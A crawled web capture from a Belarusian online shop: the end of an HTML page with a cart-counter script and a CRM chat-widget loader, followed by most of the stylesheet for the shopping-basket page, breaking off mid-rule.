			arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':{'TITLE':'Страница сравнения товаров','TYPE':'text','DEFAULT':'#SITE_DIR#catalog/compare.php','THEME':'N','VALUE':'/catalog/compare.php','TYPE_BLOCK':'URL_PAGES'}},'FAVORITE':{'COUNT':'0','TITLE':'Избранные товары','HREF':'/personal/favorite/'},'DEFAULT':true};
			SetActualBasketFlyCounters();
		</script>
	<!--'end_frame_cache_header-cart'-->				</div>
			</div>
				
					<div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://nps24.by/upload/crm/site_button/loader_1_0uh8br.js');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://a-dostavka.by/bitrix/templates/aspro_max/components/bitrix/sale.basket.basket/v2/style.css?172889225948842
body_size: 11700
content:
.symbol_ruble {
  font-family: "rubleBitrix", Arial, sans-serif;
}

.basket-back {
  margin: 17px 0px 40px;
}
.basket-back .svg {
  margin-right: 20px;
}
.basket-back svg {
  width: 18px;
  height: 18px;
}
.basket-back use {
  fill: #999;
  fill: var(--light, #999) var(--dark, white);
}
.basket-back__link:hover use {
  fill: var(--fill_dark_light_hover);
}

#navigation {
  display: none;
}

.basket-items-list.flexbox {
  align-items: stretch;
}
.basket-items-list-outer {
  flex: 1;
}
.basket-total-outer {
  width: calc(313px + 32px);
}
.basket-total-block {
  padding-left: 32px;
  position: sticky;
  top: 70px;
  margin-bottom: 15px;
}

.basket-checkout-container {
  margin-bottom: 15px;
  padding: 15px 25px;
  border: 1px solid #e2dfdf;
  border-radius: 2px;
  background-color: #fff;
  opacity: 1;
  transition: opacity 250ms ease;
  position: sticky;
  top: 0px;
}

.basket-checkout-container.basket-checkout-container-fixed-hide {
  opacity: 0;
}

/*region Coupon*/
#basket-root .basket-coupon-block-field .form .form-group .form-control {
  padding-right: 35px;
}
.basket-coupon-block-field .form .form-control[disabled] {
  background: var(--light_bg_black2);
}
.basket-coupon-section {
  -webkit-box-flex: 2;
  -ms-flex: 2;
  flex: 2;
  margin: 22px 0px 0px;
}
.basket-coupon-alert-inner.has_coupon {
  margin-bottom: 20px;
}
.basket-coupon-block-field-description {
  color: #a1a1a1;
  font: 400 12px/18px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.basket-coupon-block-field {
  padding-right: 10px;
  min-width: 235px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.basket-coupon-block-coupon-btn {
  position: absolute;
  top: 50%;
  right: 10px;
  display: block;
  margin-top: -4px;
  padding: 0;
  width: 8px;
  height: 8px;
  border: none;
  border-right: 2px solid #8da3ad;
  border-bottom: 2px solid #8da3ad;
  border-radius: 0;
  background-color: transparent;
  content: "";
  cursor: pointer;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.basket-coupon-alert {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  margin-top: 2px;
  margin-bottom: 2px;
  padding-top: 3px;
  padding-bottom: 3px;
  min-height: 0;
  width: 100%;
  font: 400 13px/14px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: start;
  align-items: flex-start;
  /*justify-content: space-between;*/
}
body .text-danger.basket-coupon-alert {
  color: #e9573c;
}
body .text-success.basket-coupon-alert {
  color: #27ae60;
}

.basket-coupon-text {
  position: relative;
  display: block;
  padding-left: 18px;
  word-break: break-all;
  word-break: break-word;
}

.text-muted .basket-coupon-text:after {
  position: absolute;
  top: 0;
  left: 2px;
  width: 6px;
  height: 10px;
  border-right: 2px solid #7ad500;
  border-bottom: 2px solid #7ad500;
  content: "";
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.basket-coupon-alert .close-link {
  margin-left: 10px;
  border-bottom: 1px dotted;
  color: #3e86de;
  text-decoration: none;
  font: 400 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
  opacity: 1;
  cursor: pointer;
  transition: 220ms ease all;
}

.basket-coupon-alert .close-link:hover {
  border-color: transparent;
}

.basket-items-list-item-prices {
  width: 372px;
}

@media (max-width: 991px) {
  #basket-root .basket-items-list {
    flex-wrap: wrap;
  }
  .basket-items-list-outer {
    flex-basis: 100%;
  }

  .basket-total-outer {
    width: 100%;
  }
  .basket-total-block {
    padding: 0px;
  }
  #basket-root .basket-total-outer .basket-checkout-section-inner > div {
    display: block;
  }
}

@media (max-width: 991px) and (min-width: 600px) {
  #basket-root .basket-total-outer .basket-checkout-section-inner {
    display: flex;
    margin: 0px -20px;
  }
  .basket-total-outer .basket-checkout-section-inner > div {
    padding: 0px 20px;
  }
  .basket-checkout-section-left {
    flex: 2;
  }
  .basket-checkout-block.basket-checkout-btn:first-of-type {
    margin-top: 0px;
  }
}

@media (min-width: 551px) {
  body .col_with_services {
    display: table-cell;
  }
}
@media (max-width: 550px) {
  .middle > .container > .maxwidth-theme {
    padding: 0px;
  }
  #basket-root > .row {
    margin: 0px;
  }
  #basket-root > .row .col-md-12 {
    padding: 0px;
  }

  .basket-items-list .basket-items-list-table {
    margin: 0px;
    width: 100%;
  }

  #basket-root .basket-items-list-outer .basket-items-list-wrapper div.basket-items-list-header {
    padding: 11px 16px 12px;
  }

  .basket-items-list-table .basket-items-list-item-wrapper > td {
    padding: 0px 0px 10px;
    border: none;    
  }

  .basket-items-list-table .basket-items-list-item-descriptions-inner {
    flex-basis: calc(100% - 75px);
  }

  .basket-items-list-table .basket-items-list-item-wrapper:not(.basket-items-list-item-container-expend) {
   /* display: grid;
    grid-template-columns: 75px 1fr; */
    padding: 16px 16px 10px;
    border-top: 1px solid var(--stroke_black);

    display: flex;
    flex-wrap: wrap; 
  }  
  .basket-items-list-table {
		display: flex !important;
    display: -webkit-flex !important;		
    flex-wrap: wrap !important;
		-webkit-flex-wrap: wrap !important;
  }
  .basket-items-list .basket-items-list-table .hidden {
    display: none !important;
  }
  .basket-items-list-table .basket-items-list-item-wrapper:first-of-type {
    border-top-width: 0px;
  }
  .basket-items-list-item-picture {
    grid-row: 1/2;
  }
  .stickers-basket.stickers {
    display: none;
  }
  #basket-root .basket-items-list .basket-items-list-table .basket-item-block-info {
    padding: 0px;
  }
  .basket-items-list .basket-items-list-item-wrapper td.basket-items-list-item-price {
    width: auto;
    padding: 5px 0px 0px;
    text-align: right;
  }
  .basket-items-list-item-wrapper .basket-items-list-item-amount-outer {
    width: auto;
    flex-basis: auto;
  }
  #basket-root .basket-total-block .basket-checkout-container {
    padding-left: 16px;
    padding-right: 16px;
  }

  .basket-wrapper-bd .bigdata_recommended_products_items .subtitle {
    padding-left: 16px;
    padding-right: 16px;
  }

  .basket-items-list .basket-items-list-table .services_in_basket_page.buy_services_wrap {
    padding: 0px 17px 17px;
  }
  body .basket-item-block-info .basket-item-actions-remove {
    display: block;
  }
  .basket-items-list-item-removes {
    display: none;
  }
}

/*endregion*/

.basket-checkout-total {
}

.basket-checkout-block-total-inner {
  display: flex;
  justify-content: space-between;
}

.basket-checkout-total-title {
  font-size: 1.2em;
  color: var(--white_text_black);
  font-weight: 700;
}

.basket-checkout-block-total-description {
  color: #a1a1a1;
  font: 400 12px/16px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/**/

.basket-checkout-total-price-inner {
  position: relative;
  padding-top: 11px;
}

#basket-root .basket-checkout-block-total-inner .basket-coupon-block-total-price-current {
  font-size: 1.2em;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding-left: 10px;
  text-align: right;
}

.basket-checkout-info {
  display: flex;
  justify-content: space-between;
  position: relative;
  margin-bottom: 4px;
}
.basket-checkout-info:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0px;
  right: 0;
  height: 1px;
  background: url(../../../../images/dots.png) 0 0 repeat-x;
}
.basket-checkout-info > div {
  background: var(--card_bg_black);
  position: relative;
}
.basket-checkout-info__name {
  padding-right: 10px;
}
.basket-checkout-info__value {
  padding-left: 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.basket-coupon-block-total-price-old {
  position: absolute;
  top: 3px;
  right: 0;
  color: #a1a1a1;
  text-align: right;
  font: 400 18px/16px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.basket-coupon-block-total-price-old:after {
  position: absolute;
  top: 3px;
  right: 3px;
  bottom: 3px;
  left: 3px;
  background: no-repeat center
    url(data:image/svg+xml;charset=US-ASCII,%0A%3Csvg%20width%3D%22491px%22%20height%3D%22125px%22%20viewBox%3D%220%200%20100%25%20100%25%22%20version%3D%221.1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%3E%0A%20%20%20%20%3Cg%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%0A%20%20%20%20%20%20%20%20%3Cpath%20d%3D%22M1.23046875%2C121.410156%20C122.764455%2C80.3998661%20212.227997%2C52.9779911%20269.621094%2C39.1445312%20C327.014191%2C25.3110714%20400.420441%2C13.476436%20489.839844%2C3.640625%22%20stroke%3D%22%23B80909%22%20stroke-width%3D%2216%22%20/%3E%0A%20%20%20%20%3C/g%3E%0A%3C/svg%3E);
  background-size: 100% 100%;
  content: "";
}

.basket-coupon-total-price-difference .basket-checkout-info__value {
  color: #27ae60;
}

/**/
.basket-checkout-block-btn {
  padding-top: 13px;
  padding-left: 15px;
  text-align: right;
}
.basket-checkout-block-btns {
  display: none !important;
}

.basket-btn-checkout {
  border-radius: 2px;
  font-weight: bold;
  font-size: 16px;
}

.basket-notification-section {
  width: 100%;
}

.basket-block-notification {
  position: relative;
  display: block;
  margin-top: 10px;
  padding: 8px 15px;
  min-width: 100%;
  width: 100%;
  border-radius: 1px;
  background-color: #edf8e0;
  color: #6a9997;
  font: 400 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.basket-block-notification:after {
  position: absolute;
  top: -7px;
  right: 80px;
  width: 16px;
  height: 16px;
  background-color: #edf8e0;
  content: "";
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}

.basket-checkout-btn {
  margin-top: 9px;
}
.basket-total-block .icon_error_block {
  line-height: 18px;
  font-size: 0.8666em;
}
.basket-total-block .icon_error_block b {
  display: inline-block;
  padding-bottom: 3px;
  line-height: 20px;
  font-size: 1rem;
}

#basket-root .basket-checkout-section .btn-default.basket-btn-checkout {
  width: 100%;
  display: block;
}
.basket-coupon-block-coupon-btn:before {
  opacity: 0;
}
.svg.svg-inline-coupon {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -5px 0 0 -7px;
}

@media (max-width: 991px) {
  .basket-checkout-block-btn {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }

  .basket-checkout-section {
    -ms-flex-order: 3;
    -webkit-box-ordinal-group: 4;
    order: 3;
  }

  .basket-notification-section {
    -ms-flex-order: 4;
    -webkit-box-ordinal-group: 5;
    order: 4;
  }
}
/*endregion*/

/*region Basket item list wrapper*/
.basket-items-list-wrapper,
.basket-items-list-wrapper-compact {
  margin-bottom: 15px;
  border-top: 1px solid #e2dfdf;
}
@media screen and (min-width: 551px){
  .basket-items-list-wrapper,
  .basket-items-list-wrapper-compact{
    border: 1px solid #e2dfdf;
  }
}

/*header*/
.basket-items-list-header {
  padding: 13px 25px;
  border-bottom: 1px solid #e2dfdf;
  background: #f2f2f2;
  transition: 300ms padding ease;
}
.basket-items-list-header-filter {
  display: flex;
  align-items: center;
}
#basket-root .top_control.basket_action {
  margin-left: auto;
}
@media (max-width: 991px) {
  .basket-items-list-header {
    padding: 10px 9px 11px;
  }

  .basket-items-list-header-title {
    font-size: 12px;
    line-height: 15px;
  }
  .topic .topic__inner > div.btn_basket_heading--with_title .title {
    display: none;
  }
}

@media (max-width: 600px) {
  .basket-items-list-header-filter {
    flex-wrap: wrap;
  }
  #basket-root .basket-items-list-outer .top_control .delete_all {
    padding-left: 0px;
  }
}

#basket-root .basket-items-list-outer .basket-items-list-wrapper .basket-items-list-header {
  padding: 13px 27px;
}
#basket-root .basket-items-list-header-filter .basket-items-list-header-filter-item {
  margin: 0px 17px 0px 0px;
}
#basket-root .basket-items-list-outer .basket-items-list-header-filter-item.active:before {
  bottom: -1px;
}
#basket-root .top_control.basket_action .delete_all {
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
}
.basket-items-list-outer .basket_action .remove_all_basket svg {
  margin: 0 0px 1px 8px;
}
/*endregion*/

.basket-items-list-container {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.basket-items-list-overlay {
  position: absolute;
  top: 0;
  right: 0 !important;
  bottom: 0;
  left: 0 !important;
  z-index: 100;
  background-color: #fff;
  background-color: var(--white_text_black_reverse);
  opacity: 0.7;
  -webkit-animation-name: ShowOverlay;
  animation-name: ShowOverlay;
  -webkit-animation-duration: 200ms;
  animation-duration: 200ms;
}

@-webkit-keyframes ShowOverlay {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 0.7;
  }
}

@keyframes ShowOverlay {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 0.7;
  }
}

.basket-items-list {
  position: relative;
  padding: 0 25px;
}

.basket-items-list-table {
  margin: 0px 28px;
  width: calc(100% - 56px);
}
.basket-items-list-table td {
  border: none;
}
.basket-items-list-item-wrapper {
  position: relative;
}

.basket-items-list-item-wrapper {
}
.basket-items-list-item-wrapper > td {
  border-top: 1px solid var(--stroke_black);
  padding: 29px 0px 27px;
  vertical-align: top;
  position: relative;
}
.basket-items-list-item-wrapper:first-of-type > td {
  border-top-width: 0px;
}

.basket-items-list-wrapper-compact .basket-items-list-table {
  padding: 0px 21px;
}
.basket-items-list-wrapper-compact .basket-items-list-item-wrapper {
  padding: 15px 0px 13px;
}

.basket-items-list-item-overlay {
  position: absolute;
  top: 0;
  right: -28px;
  bottom: 0;
  left: -28px;
  z-index: 100;
  background-color: #fff;
  background-color: var(--white_text_black_reverse);
  opacity: 0.7;
}
.basket-items-list-notification .basket-items-list-item-overlay {
  display: none;
}

.basket-items-list-item-descriptions-inner {
  position: relative;
  /*display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  flex-basis: 60%;*/
}

.basket-items-list-item-wrapper .basket-items-list-item-amount-outer {
  width: 164px;
  padding-left: 0px;
  padding-right: 0px;
}
.basket-items-list-item-wrapper td.basket-items-list-item-price {
  width: 208px;
  padding-left: 36px;
}

/*region Image*/
.basket-item-block-image {
  position: relative;
  -ms-flex-order: 1;
  padding-right: 15px;
  padding-bottom: 10px;
  min-width: 120px;
  max-width: 120px;
  width: 100%;
  text-align: center;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-box-ordinal-group: 2;
  order: 1;
}

.basket-items-list-wrapper-compact .basket-item-block-image {
  display: block;
  padding-bottom: 0;
  min-width: 32px;
  max-width: 50px;
  width: auto;
  height: auto;
}

/*
.basket-items-list-item-wrapper.with-services > td {
  padding-bottom: 0px;
}
*/

.services_in_basket_page.buy_services_wrap.w_picture {
  padding-left: 18px;
  padding-bottom: 20px;
  padding: 12px 0px 20px 18px;
}
.basket-items-list-wrapper-compact .basket-item-block-image {
  min-width: 50px;
  max-width: 50px;
}

@media (max-width: 1199px) {
  .basket-item-block-image {
    min-width: 100px;
    max-width: 100px;
  }
}
@media (max-width: 991px) {
  .basket-item-block-image {
    min-width: 80px;
    max-width: 80px;
  }
}
@media (max-width: 800px) {
  .basket-item-block-image {
    min-width: 50px;
    max-width: 50px;
  }
}
@media (max-width: 767px) {
  .basket-item-block-image {
    min-width: 75px;
    max-width: 120px;
    width: 75px;
  }
}

.basket-item-block-image .fast_view {
  top: 0px;
  bottom: 0px;
  right: 15px;
  left: 0px;
  background-color: rgba(255, 255, 255, 0.9);
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  z-index: 12;
}
.basket-item-block-image .fast_view .svg {
  padding: 0px;
}
.basket-item-block-image:not(:hover) .fast_view {
  opacity: 0;
  transition: opacity 0.2s ease;
}
.fast_view:not(:hover) svg path {
  fill: #999;
}
.fast_view:hover svg path {
  fill: #333;
}
/*end fix image width*/

.basket-item-image-link {
  position: relative;
  display: inline-block;
}

.basket-item-image {
  display: inline-block;
  max-width: 100%;
  max-height: 100%;
  width: 100%;
  height: auto;
  transition: 300ms all ease;
}

.basket-items-list-wrapper-compact .basket-item-image {
  max-width: 50px;
  max-height: 50px;
}

/*endregion*/

/*RING*/
.stickers-basket.stickers {
  position: relative;
  font-weight: 500;
  margin-bottom: 3px;
}
.stickers-basket.stickers .sticker_percent {
  background-color: #f31d37;
}

.basket-item-label-ring {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 50%;
  font-weight: bold;
}

.basket-item-label-ring.basket-item-label-small {
  width: 40px;
  height: 40px;
  font-size: 13px;
  line-height: 40px;
}

.basket-item-label-ring.basket-item-label-big {
  width: 50px;
  height: 50px;
  font-size: 18px;
  line-height: 50px;
}

.basket-item-label-top {
  top: -2px;
}

.basket-item-label-center {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.basket-item-label-center > div {
  text-align: center;
}

.basket-item-label-left {
  left: -2px;
}

.basket-item-label-left > div {
  text-align: left;
}

.basket-item-label-bottom {
  bottom: -2px;
}

.basket-item-label-middle {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.basket-item-label-right {
  right: -2px;
}

.basket-item-label-right > div {
  text-align: right;
}

.basket-item-label-center.product-item-label-middle {
  -webkit-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
}

/*endregion*/

/*region Info*/
.basket-item-block-info {
  -ms-flex-order: 2;
  padding-top: 3px;
  -webkit-box-flex: 3;
  -ms-flex: 3;
  flex: 3;
  -webkit-box-ordinal-group: 3;
  order: 2;
}

@media (max-width: 580px) {
  .basket-item-block-info {
    -webkit-box-flex: 6;
    -ms-flex: 6;
    flex: 6;
  }
}

/*region Name*/
.basket-item-info-name,
.basket-item-info-name-link {
  margin: 0;
  padding: 0 20px 0 0;
  color: #2f3435;
  text-decoration: none;
  word-break: break-all;
  word-break: break-word;
}

h2.basket-item-info-name {
  margin-bottom: 5px;
  padding-top: 0;
}

.basket-item-highlighted {
  background: #ff0;
}

.basket-items-list-wrapper-compact .basket-item-info-name {
  margin-bottom: 5px;
}

.basket-item-info-name-link:hover {
  text-decoration: underline;
  cursor: pointer;
}

@media (max-width: 991px) {
  .basket-item-block-info .basket-item-info-name {
    margin-bottom: 13px;
  }
}
@media (max-width: 768px) {
  .basket-item-block-image .fast_view {
    display: none;
  }
}

@media (max-width: 500px) {
  .btn_basket_heading {
    display: none;
  }
}

/*endregion*/

.basket-item-block-common {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-order: 4;
  -ms-flex-pack: end;
  -ms-flex-align: start;
  -ms-flex: 2;
  -ms-flex-wrap: nowrap;
  -ms-flex-line-pack: baseline;
  flex-wrap: nowrap;
  -webkit-box-pack: end;
  -webkit-box-align: start;
  -webkit-box-ordinal-group: 5;
  -webkit-box-flex: 2;
  justify-content: flex-end;
  align-content: baseline;
  align-items: flex-start;
  flex: 2;
  order: 4;
}

.basket-items-list-wrapper-compact .basket-item-block-common {
  -ms-flex-pack: end;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: end;
  justify-content: flex-end;
}

@media (max-width: 991px) {
  .basket-item-block-common {
    padding: 5px 0;
    min-width: 100%;
  }

  .basket-items-list-wrapper .basket-item-block-common {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    justify-content: flex-end;
  }

  .basket-items-list-wrapper .basket-item-block-common > div {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
  }

  .basket-items-list-wrapper-compact .basket-item-block-common {
    -ms-flex-pack: end;
    padding: 17px 0;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: end;
    justify-content: flex-end;
  }
}

/*region Properties*/
.basket-item-block-properties {
  -webkit-box-flex: 5;
  -ms-flex: 5;
  flex: 5;
}

.basket-item-property,
.basket-item-property-custom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  padding-bottom: 2px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
}

.basket-items-list-wrapper-compact .basket-item-property,
.basket-items-list-wrapper-compact .basket-item-property-custom {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 10px;
  padding-bottom: 0;
  -ms-flex-line-pack: center;
  align-content: center;
}

.basket-item-property-name,
.basket-item-property-custom-name {
  margin-right: 5px;
  color: #a1a1a1;
  font: 400 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.basket-item-property-name:after,
.basket-item-property-custom-name:after {
  content: ":";
  display: inline-block;
}

.basket-item-property-value,
.basket-item-property-custom-value {
  color: #4a4a4a;
  font: bold 12px/16px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/*region Custom Column*/

.basket-item-property-custom {
  padding-right: 15px;
}

.basket-item-property-custom-content {
  padding: 3px 0;
}

.basket-item-property-custom.basket-item-property-custom-photo {
  display: block;
}

.basket-item-property-custom-photo .basket-item-property-custom-value {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: start;
  -ms-flex-align: stretch;
  min-height: 64px;
  word-spacing: 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  align-items: stretch;
  -webkit-box-pack: start;
  justify-content: flex-start;
}

.basket-item-property-custom-photo .basket-item-property-custom-value span {
  display: inline-block;
}

.basket-item-custom-block-photo-link {
  display: block;
  margin-right: 5px;
}

.basket-item-custom-block-photo-item {
  margin-right: 3px;
  width: auto;
  height: 64px;
  border: 1px solid #e4e4e4;
  transition: 300ms all ease;
}

.basket-item-custom-block-photo-item:hover {
  border-color: #ee9200;
}

@media (max-width: 580px) {
  .basket-item-property-custom {
    padding-right: 0;
  }

  .basket-items-list-wrapper-compact .basket-item-property-custom {
    padding-right: 10px;
  }
}

/*endregion*/

/*scu*/
.basket-items-list-wrapper-compact .basket-item-property.basket-item-property-scu-text,
.basket-items-list-wrapper-compact .basket-item-property.basket-item-property-scu-image,
.basket-items-list-wrapper-compact .basket-item-property.basket-item-scu-color {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.basket-item-property.basket-item-property-scu-text,
.basket-item-property.basket-item-property-scu-image,
.basket-item-property.basket-item-scu-color {
  display: block;
}

.basket-item-scu-list {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 0;
  padding: 0;
  list-style: none;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.basket-item-scu-item,
.basket-item-scu-item.not-available:hover {
  position: relative;
  display: inline-block;
  margin: 2px 3px 3px 0;
  padding: 0;
  border: 1px solid #eeecef;
  cursor: pointer;
  transition: 300ms all ease;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.basket-item-scu-item:hover,
.basket-item-scu-item.selected,
.basket-item-scu-item.not-available:hover {
  border-color: #006cc0;
}

.basket-item-scu-item.selected:hover {
  cursor: default;
}

.basket-item-scu-item.not-available:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  background: no-repeat center
    url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%20100%25%20100%25%22%20version%3D%221.1%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%0A%20%20%20%20%3Cline%20x1%3D%220%22%20y1%3D%2220%22%20x2%3D%2220%22%20y2%3D%220%22%20stroke-width%3D%221%22%20stroke%3D%22%23a1a1a1%22/%3E%0A%3C/svg%3E);
  background-size: 100% 100%;
  content: "";
}

.basket-item-scu-item-inner {
  display: block;
  transition: 300ms all ease;
}

.basket-item-scu-item.not-available .basket-item-scu-item-inner {
  opacity: 0.5;
}

.basket-item-scu-color .basket-item-scu-item-inner,
.basket-item-property-scu-image .basket-item-scu-item-inner {
  width: 30px;
  height: 30px;
  border: 2px solid #fff;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

.basket-items-list-wrapper-compact .basket-item-scu-color .basket-item-scu-item-inner,
.basket-items-list-wrapper-compact .basket-item-property-scu-image .basket-item-scu-item-inner {
  width: 16px;
  height: 16px;
  border: 1px solid #fff;
}

.basket-item-property-scu-text .basket-item-scu-item-inner {
  padding: 3px 5px;
  min-width: 30px;
  text-align: center;
  font: bold 14px/17px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#basket-root .basket-item-property-scu-text .basket-item-scu-item .basket-item-scu-item-inner {
  line-height: 24px;
}

.basket-items-list-wrapper-compact .basket-item-property-scu-text .basket-item-scu-item-inner {
  padding: 1px 2px;
  font: bold 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
}

@media (max-width: 768px) {
  .basket-item-property-name,
  .basket-item-property-value {
    font-size: 11px;
  }
}

@media (max-width: 580px) {
  .basket-item-block-properties {
    margin-bottom: 10px;
  }

  .basket-items-list-wrapper-compact .basket-item-block-properties {
    margin-bottom: 0;
  }

  .basket-item-property-scu-image .basket-item-scu-item-inner,
  .basket-item-scu-color .basket-item-scu-item-inner {
    width: 20px;
    height: 20px;
    border: 1px solid #fff;
  }

  .basket-item-property-scu-text .basket-item-scu-item-inner {
    padding: 2px 3px;
    min-width: 25px;
    text-align: center;
    font: bold 11px/15px "Helvetica Neue", Helvetica, Arial, sans-serif;
  }
}

/*endregion*/

/*region Amount*/
.basket-items-list-item-amount-outer {
  -ms-flex-order: 3;
  padding-top: 0px;
  vertical-align: top;
  -webkit-box-ordinal-group: 4;
  order: 3;
  flex-basis: 180px;
}

.basket-item-amount {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: end;
  -ms-flex-align: start;
  padding: 0 30px;
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-pack: end;
  justify-content: flex-end;
  border: 1px solid #eaeaea;
  border-radius: 3px;
  max-width: 102px;
  min-width: 100px;
  margin-bottom: 5px;
  border-color: var(--stroke_black);
  background: #fafafa;
  background-color: var(--light_bg_black);
}

.basket-items-list-wrapper-compact .basket-item-block-amount {
  margin-bottom: 0;
  padding-bottom: 0;
}

.basket-item-amount-filed-block {
  position: relative;
}

.basket-item-amount-filed,
.basket-item-block-amount.disabled .basket-item-amount-filed:hover {
  padding: 0;
  width: 60px;
  height: 28px;
  outline: none;
  border: 1px solid #e4e4e4;
  border-radius: 1px;
  vertical-align: middle;
  text-align: center;
  font: bold 18px/27px "Helvetica Neue", Helvetica, Arial, sans-serif;
  transition: 300ms all ease;
}

.basket-item-block-amount.disabled .basket-item-amount-filed {
  background-color: #f3f3f3;
}

.basket-item-amount-filed:hover,
.basket-item-amount-filed:focus {
  border-color: #006cc0;
}

.basket-item-amount-filed::-webkit-outer-spin-button,
.basket-item-amount-filed::-webkit-inner-spin-button {
  /* display: none; <- Crashes Chrome on hover */
  margin: 0;
  -webkit-appearance: none; /* <-- Apparently some margin are still there even though it's hidden */
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}

.basket-item-amount-filed.basket-updated {
  -webkit-animation-name: basketAmountFiledUpdated;
  animation-name: basketAmountFiledUpdated;
  -webkit-animation-duration: 600ms;
  animation-duration: 600ms;
}

@-webkit-keyframes basketAmountFiledUpdated {
  0%,
  100% {
    border-color: #e4e4e4;
  }
  50% {
    border-color: #ee9200;
  }
}

@keyframes basketAmountFiledUpdated {
  0%,
  100% {
    border-color: #e4e4e4;
  }
  50% {
    border-color: #ee9200;
  }
}

.basket-item-btn-plus,
.basket-item-btn-minus {
  position: absolute;
  left: 0;
  top: 0;
  width: 30px;
  height: 32px;
  cursor: pointer;
  cursor: pointer;
  background: 0 0;
  border: none;
  transition: 300ms all ease;
  -webkit-user-select: none;
}
.basket-item-btn-plus {
  right: 0;
  left: auto;
  margin: 0;
}

.basket-item-block-amount.disabled .basket-item-btn-plus,
.basket-item-block-amount.disabled .basket-item-btn-minus {
  background-color: transparent;
  cursor: default;
}

.basket-item-btn-plus:before,
.basket-item-btn-plus:after,
.basket-item-btn-minus:after {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -1px;
  margin-left: -5px;
  width: 11px;
